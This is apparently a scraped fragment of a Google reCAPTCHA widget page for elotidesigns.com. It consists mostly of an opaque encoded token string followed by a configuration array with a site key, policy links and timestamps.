vwzCjGHCkcOVwplhScOKw7zCsMKWb8KVwrhLw4rDqHTCvMOIbMKpw5EEwppCEWlLwpLChcOyFUlLwqhOwpbCvmJAw5wcOgcqw64qw5PDrsOMGU9uXgrDmMOUw6BoXcK3wq/Di8O1AcK2V8OMCcKFCjrCnsKzwrnDmsOqIgcJb0nCs3dgwq/CpwzCqsOKNsOlJcOYeh58NcKjwr/[base64]/CrsKAwrzDrALDt8OZwoV0w5NqQcOrScKZw43CscKRRxLCjsO8wpbCicKIFD/CskjDmwdGw7oZwp3CgsOYQxXDjD/CkcOrJyfCqMOxwoodAMObw5Mtw69YAVAPBMKINmzCoMKiw6lQwo3Du8KOw54lKj7DsXvCoC4hw7MZwpQ+O1kVw6FNIRLDugMQw7/DgcKQVCZVwoB7wpQvwr7DqQLCqBnCi8KCw5HDlsKlNyFsbsKXwpXDljTCvwwEKcOMMcOEw7svBMOIwrfCkMO5wrjDnsKrNiNbLTvDp1jDtsO0wpPClgc8w5HCkcOMLyTCgsKZdcOaIsO1wo/[base64]/[base64]/w6TCr8KIwpPCosKhJQ/CgsOrw60UORjCgcKVKVNuemLDmMKMaSgwacKbBMKxa8OHw4DCmcOWZcOFOcOJwoYCWlbCncOZwrzCicOAw7sNwobCiRVAIcKdHQ7Cn8O1FXYIwrNJwroLGsK7wqd7w454wobDnUTDmsKQAsK3w5Zkw6Nrw4PCgHlyw7bCsADDhcOJw6soSAN/wrvDj3xQwrltPMOpw6XCvnZtw4LDgcKBHsKwNBnClijCj1dNwoIpwrM6DcO5QWFwwrvCiMOSwp/DpcKkwoXDncKdGsKhYsKewpTCnsKzwqbDq8K+BsOawpUVwq50XMOaw7bCi8OQw53DqMKcw7rCkBpmw4jCtmZFPijCtgzCoQIUwobCkMO2W8OZwoPDo8K5w686UmLCnBvCssKSwqzCvDIIwqYrXcOvwqTCs8Kqw5rDkcKsIsOGI8KMw5/DicK2wpXChgXCsEsww4rCnwzCjVYZw6jCvRR7w4XDrm9RwrPCpkvDt3PDgsKyAcOrGsKlYMKww6IxwoPDgFjCr8Oqw7UGw54iEAEKwqt1C3Nvw4IywpJEw5gyw4XDmcOLaMOcwq7DtMKjL8OAB15xecKmKAnDq0TDqznCnsKXRsO4G8OHwpYMw4/CsU7CocODwo3DlcO5aG5qwq4zwo/Cr8Khw7MBE28recKNbALCscOWY0jCusKsF8KmCH7CgDoDacOIw5bCmg/CoMO2Y2NBwqAqwrpDwotpEAY0wq8twpnDk01wLsO3SsKtw59LV08WK2jCukAXwpLDmT7DmcKtQRrDicOYMMK/w7fClMOAXsOLG8KRRHfCsMO2GhRow6x5UsKSNMOcwr7DuB5IBl7DhgJ7w4hzwo4cQQgxKsKQUsKswr8rw60Dw4ZcQsKpwrdSw5NzHcKeL8KGwo45w77Dp8OlFy4VEw/CncKMwoHCl8Osw5nDuMKQwrlnB27Dj8OMRcOgw6HCnD5Nf8KDw4lvImLClsOvwrrDghfDvMKuL3TCiQLCr2FIXcOIAC/DscOawqwGwqXDiVkMDmslEMOywoQLCcKsw6s+UVzCuMKeQmPDo8O/[base64]/DuArDpVzCu8OhwqnDvD0VwoILwojCnsOUJ8KNZsObYiJ8JDoCU8KUwo0Yw7sLfVVuQMOQJUYPPkPDlTRkccOGBxJkJMOzKTHCtWvChjoRwpVmw5jCr8Odw65hwpHDhj8yDj1+wrXCtcOPwrHCoEvDqHzDmcOqwo8Yw7/DhQoWwr7CpgLCqcK8w6rDkkQiwr8ow6Riw6nDnUTDr2fDkl3DocKoKwrDocO/woPDqGgiwp83B8KHw4lUPcKmQcOWw7/CuMOOKWvDhsOFw5wIw5p4w5rCgA5vZ3TDncOkwqjCkzFhFMOHwqvCjsOGVTHCoMKyw5hzX8O0w4UvFsK5w4sWCMK1cT/CucKtAsOlclTDvUc+wr4NaX/Cg8KIwq3Ds8Oyw5DDjcOmY0ATwqDDjMKrwrMMT2bDusOmf1HDqcOcVlLDt8OGw5wiTsOoQ8KswpUMaXDDtMKzw4HCvAfCiMKFw4jCgnjDscK2wrclUH9NGEoPw6HDu8K0fAjDgB4baMOHw5lfw5AJw5ROHkfCucOVIFDCr8OSFsOKw6/[base64]/w7dhwod+w5U5w7Edwo01chrDgw7CrU1Ew7UTw5smPz3CusO3wp7CvMOSPmnDgSfDq8KnwrrCkgNSw6jDqcKaMcKZYMKBw6/Dsm19w5TClTPDhcKRwqrCl8O6V8KMOAR2w5jDhU0Lwo0fwrQVaVZrLyDDnsOHw7cTSWsIw6rDojLCiSbDtRZlbWFDICsuwo5ww4/Ct8ORwprCssKua8Onw4I6wqcDwrlBwqzDl8OMw4zDjMK8YMK1DQ0DfVYKecOQw49kw70Mwpd5wo7DlhN9eUB0NMKnRcKNCQ/CuMO+I2tYw5fCrsKUwpHCnW7ChWbCh8OuwozCtcKbw4gRwr7DkMOVworCiQZsFsKTwqvDscO/w7kpaMKow57Cm8ODw5AaAMOlBCjCgnkHwo/CpcO1M0PDrwNZw7lwfHp7dGHCk8OFQzILw7hYwp0ATDVJQmEtw4DDssKow6N1wpQFcGsNVcKkOi5eGMKBwrvDksKGaMO2U8O0w7XDvsKBOcOAOsKCw70IwrgQwovCiMKlw4oXwpYgw7TDhcKGIcKnS8KbCT7Cl8OOw50/O0jDsMORHm7CvCPDqG7CgngkWQrChBTDq3hVKWh2VsOCb8Odw612OTTDuwZaEcKdcTl6wq4Yw6nDlMKtIsK4wpDCicKCw7p3w7VKJ8ODOm/Dq8OgTcOSw7LDujrClcOWwqw6N8ORFTvCjcOpfn1/CMO1w4XChBrDm8OZG0IBwobDnWvCk8OwwpjDpMOpXTHDlsKhwpDCqnTCtHApw4jDiMKJwoESw5MawrLCg8K/wprDtkbCnsK9wqbDjTZZwqp4w5kBw4nDqMKNZsKnw4xuAMOcUcOwfEjCnsKOwoQXw73Chj3ClmkkekrDjT4bwqrCkyMrWXTDgwzCmsOlfsK9wqlFbE3DkcKENEgDw77Cg8ORw7DCosK2UMOewpFlDGHDqsOxKlsUw4zCqHjDmsKjw5bDq03DmU/CosOyUxZ1aMK1w5YsVRXDicKKw60DQUDDrcKqUsOSXSUuVMOsLhI/[base64]/DkcOHRBhkw7h+VMOQCcOqayU/[base64]/DlsOdwqbCnDLDnMKOwo9ZwrFpw7DDshHDsAnCg3sGRcOCwpc2w6bDs0vDq2jCgGAYJ0LCjVzDpVFUw7FfYh3DqsKqw7rCr8Oaw6RMEcO4EsOpI8O9B8K9wpBnw5EzF8Oew6kFwpzDlUEcPMOLBsOmHcKOPRzCs8KRGh/CsMKiwrHCr0bCl1YuQcOewqXClSQ5YSJ1w6LCk8Owwpsqw6USwqvDmhQxw47Dq8OcwrsJSm/CksOzfwloTlvCusK+wpZOw496SsKCUWzDnxB8VsO4w7rDkRkmNk8nw7jCtCp7wo41wo3CkXLDv1hkPcKGX1jCncKwwoowYyfDiTjCqmwQwrzDpcKMVsOIw4Umw5LCqsKpFVIQGsOrw4rCq8Kic8O7TDvDsW04d8Kcw6/ClDxdw5Yuwr4md1zDlMO+cBbDpRpeS8Odw6QucErCk3XDusK7w4XDqhLCt8Kww6ZgwqHDmiZTHG49NU8qw7sxw6fDlSDCl1/DrnNlw7FqcmwVGRvDmsOsFsO1w6ESKlxXZBPCg8KuWnJRQE40ecO6UMKECw1iCATCh8KYDsKJNBxiYicLbXMswqLDjQx/D8K3woPCrzbCsw9bw5oewowXElJYw5jCgRjCtXHDgcOnw70Zw5YaVsKdw643wpHCt8KsJnnDocO0UMKFNMK9wqrDg8OVw4/CjRvDkzEHLQPCk2VQHGHCtcOcw4g0wonDv8K/wpHDpyY4wrBUEGTDuRcJwpzDpzLDoURzwpzDhgPDniHCqsKcw7sJIcOmO8K/w5DDpMOPa0BbwoHCrsOUMU4QacOZdiDDmD8Ow7rDuExdUsO1wqFTMj/DjWA1w5zDlsORwqQSwrBOwp7DgMOwwrtMCkrCs0A6wp51w5jCpcOUdMKSw5/Dm8K2DwFyw4YtRMKjBDbDsmttd0jCtsK8Tx3DscK7w7TCkDFewqXDv8OBwqM6w7LCmsOTw6nCj8KALMKsWUFBRsOKwqwFY1jCpcOnwovCk37DvcOyw6zCk8KRRGhhYTTCqTrDhcKzAQXCkDXDqAjDtMKQw4llwoI2w4XDjsKywoTCosK9e27DmMKiw5F/LFk5wokEB8O1c8KpBMKGw4h6wq3DgcKHw5YLT8Ogwo3DgSdlwrfDosOVC8K0w7VofsOrTcOPJMOeXsKMw5jDmAHCtcK7FsKdSSjCpyXDg0t0wr8lwp3DjlDDu2nCscKyDsOWcw/CuMOcI8K+D8OLF1LDg8KuwrTDkgReIcOQTcO+w4zDkGDDjsOzwrHDk8KRQsKxw6jDvMOCw4PDqjAmKMKubcOEDQUMYMOMQSnCiDfClsKPbMKPGcKDwp7CjMO8Om7CvsOiw6/CtxEZw7vCv25sbMKBWn0dwovDmFbDtMK0w7/Ct8OEw5UmJsOewoXCiMKALsOLw7kTwpTDgMKLwqDCncOzER8ZwrludW3DnV7CrW7Ciz/Dr0vCr8OeRC4Aw7vCr1HDoV0qNBLCksOlScO8wqLCt8KcIcOUw7fDhsOAw5hLLGA2VUIpSBg4w4rDksODwoPDg2sxXCIywqbCowlceMOxUWZCSMO5J0psDC/Cm8O5wp0+ME7CvDw\\u003d\x22],null,[\x22conf\x22,null,\x226LdpeLEUAAAAAC7bdMHddqWFtFeJWhErgQzOVeyn\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,721],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://elotidesigns.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AhanA9Vx0I9bQ7cGtZegULYe4UdOR0ALxej6UgXrlR0\\u003d\x22,1,0,null,1,1769694597123,0,0,[112,3,106,224,114],null,[24,211,253,206,124],\x22RC-ZP0v89VNWOXgJw\x22,null,null,null,null,null,\x220dAFcWeA4TqGZj_wX_S7iKFE3xffHFOWFl2iNE9oQ4MF0lXpBdDaB7bFzQfjZfvRTagf4vSZ9cqEEnkqiihbTrbQG558bzjuf8AQ\x22,1769777396912]");
    </script></body></html>